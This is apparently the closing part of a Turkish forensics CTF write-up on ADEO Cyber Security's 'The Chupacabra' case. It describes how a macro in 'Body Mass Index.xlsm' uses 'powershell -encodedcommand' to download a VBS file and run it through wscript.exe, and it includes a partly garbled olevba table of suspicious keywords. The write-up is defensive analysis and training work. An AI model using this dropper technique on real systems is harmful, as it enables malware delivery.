

Cevap: "powershell -encodedcommand"



# Soru 41: ".xlsm" Uzantılı Dosyanın İçinde Bir Windows Uygulaması Çalıştırılıyor. Bu Uygulamanın Adı Nedir?

Bir önceki soruda da yaptığımız gibi "Body Mass Index.xlsm"i "olevba" ile incelediğimizde makronun PowerShell komutlarıyla indirmiş olduğu "notamalware.vbs" isimli zararlı "Visual Basic Script" dosyasını çalıştırmak için "wscript.exe"yi çağırdığını görüyoruz.

"wscript.exe", Windows sistemlerde "VBS" lerin sistemlere sonradan yüklenmesi gereken herhangi bir yorumlayıcıya gerek kalmaksızın çalıştırılmasını sağlayan bir bileşen diyebiliriz.

| 🔘 🛃 Administrator: V                                                                                                    | Windows Powe $	imes$ +                                                                       | - ×                                                                                                    | - | D | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|---|
| (empty macro)                                                                                                    |                                                                                              |                                                                                                    |   |   |   |
| VBA MACRO Sheet1<br>in file: xl/vbaP                                                                                                    | .cls<br>roject.bin - OLE                                                                     | stream: 'VBA/Sheet1'                                                                                                    |   |   |   |
| (empty macro)                                                                                                    |                                                                                              |                                                                                                    |   |   |   |
| Type Keywo                                                                                                    | ord                                                                                          | Description                                                                                                    |   |   |   |
| AutoExec  Butto                                                                                                    | on1_Click                                                                                    | Runs when the file is opened and ActiveX  <br>objects trigger events  <br>May run an executable file or a system                                                                                                    |   |   |   |
| Suspicious WScr:                                                                                                    | ipt.Shell                                                                                    | command  <br>May run an executable file or a system  <br>command                                                                                                    |   |   |   |
| Suspicious Run                                                                                                    |                                                                                              | May run an executable file or a system  <br>command                                                                                                    |   |   |   |
| Suspicious Shel                                                                                                    | lExecute                                                                                     | May run an executable file or a system  <br>command                                                                                                    |   |   |   |
| Suspicious   power<br>  Suspicious   creat<br>  Suspicious   Shel'<br>     <br>  Suspicious   Shel'<br>     <br>  Suspicious   Hex 9<br>     <br>  TOC     wscr:<br>  TOC     notai<br>  TOC   notai | rshell<br>dedcommand<br>teObject<br>1.Application<br>Strings<br>ipt.exe<br>malware.vbs<br>z> | May run PowerShell commands<br>May run PowerShell commands<br>May create an OLE object<br>May run an application (if combined with<br>CreateObject)<br>Hex-encoded strings were detected, may be<br>used to obfuscate strings (optiondecode to<br>see all)<br>Executable file name<br>Executable file name |   |   |   |

Cevap: "wscript.exe"



# Sonuç ve Teşekkürler

ADEO Cyber Security tarafından hazırlanan "The Chupacabra" örnek adli bilişim vakası CTF'ini rapor yazımı dahil 3 günde elimizden geldiğinde özen göstererek tamamladık tamamladık.

Süreç bizler için unuttuğumuz birçok bilgiyi tazeleyici olduğu kadar, öğretici ve oldukça eğlenceli bir şekilde geçti. Emeği geçen herkese "PwnLab.Me Siber Güvenlik Topluluğu" olarak teşekkürlerimizi iletiyoruz.

Son kez yine tekrarlayalım.

"Kadıköy'e, Montana çetesine, şehrin kötü çocuklarına ve bütün ruhsuzlara..."

Adios, ADEO's :)